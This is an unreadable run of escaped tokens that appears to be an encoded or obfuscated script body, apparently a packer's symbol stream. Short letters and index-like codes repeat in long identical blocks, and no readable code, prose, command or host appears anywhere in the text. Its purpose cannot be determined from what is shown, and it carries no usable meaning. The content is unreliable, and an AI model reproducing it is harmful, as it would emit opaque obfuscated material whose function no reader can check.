\d\\a\\d\\a\\g\\a\\D\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\k\\a\\k\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\m\\a\\b\\1b\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\m\\a\\b\\f\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\b\\f\\a\\x\\a\\c\\a\\b\\1b\\a\\j\\a\\e\\a\\c\\a\\W\\a\\l\\a\\z\\a\\b\\r\\a\\i\\a\\z\\a\\b\\o\\a\\e\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\p\\a\\j\\a\\F\\a\\N\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\p\\a\\x\\a\\c\\a\\b\\1b\\a\\j\\a\\e\\a\\c\\a\\W\\a\\l\\a\\z\\a\\b\\m\\a\\e\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\A\\a\\D\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\M\\a\\c\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\M\\a\\m\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\19\\a\\l\\a\\M\\a\\s\\a\\e\\a\\p\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\o\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\o\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\c\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\z\\a\\L\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\z\\a\\w\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\m\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\z\\a\\s\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\z\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\z\\a\\L\\a\\i\\a\\M\\a\\v\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\z\\a\\w\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\M\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\z\\a\\s\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\D\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\d\\a\\l\\a\\z\\a\\b\\S\\a\\i\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\m\\a\\b\\11\\a\\d\\a\\b\\l\\a\\h\\a\\c\\a\\b\\16\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\m\\a\\b\\r\\a\\h\\a\\e\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\g\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\p\\a\\M\\a\\b\\X\\a\\p\\a\\c\\a\\b\\c\\a\\p\\a\\g\\a\\r\\a\\c\\a\\b\\c\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\w\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\m\\a\\b\\r\\a\\h\\a\\e\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\m\\a\\P\\a\\h\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\l\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\M\\a\\b\\i\\a\\h\\a\\g\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\z\\a\\Q\\a\\h\\a\\g\\a\\m\\a\\b\\l\\a\\l\\a\\N\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\d\\a\\15\\a\\l\\a\\b\\1b\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\y\\a\\c\\a\\M\\a\\j\\a\\s\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\y\\a\\m\\a\\b\\p\\a\\j\\a\\c\\a\\M\\a\\d\\a\\M\\a\\B\\a\\h\\a\\e\\a\\p\\a\\e\\a\\f\\a\\y\\a\\c\\a\\s\\a\\j\\a\\m\\a\\b\\p\\a\\13\\a\\Y\\a\\12\\a\\y\\a\\c\\a\\b\\c\\a\\j\\a\\m\\a\\b\\p\\a\\13\\a\\c\\a\\12\\a\\x\\a\\b\\U\\a\\h\\a\\c\\a\\M\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\M\\a\\I\\a\\g\\a\\f\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\z\\a\\15\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\e\\a\\r\\a\\c\\a\\s\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\q\\a\\j\\a\\g\\a\\o\\a\\b\\s\\a\\i\\a\\w\\a\\j\\a\\e\\a\\M\\a\\b\\x\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\f\\a\\c\\a\\b\\b\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\i\\a\\j\\a\\Y\\a\\x\\a\\b\\i\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\i\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\i\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\g\\a\\c\\a\\b\\h\\a\\g\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\i\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\b\\U\\a\\h\\a\\e\\a\\N\\a\\e\\a\\c\\a\\A\\a\\i\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\f\\a\\E\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\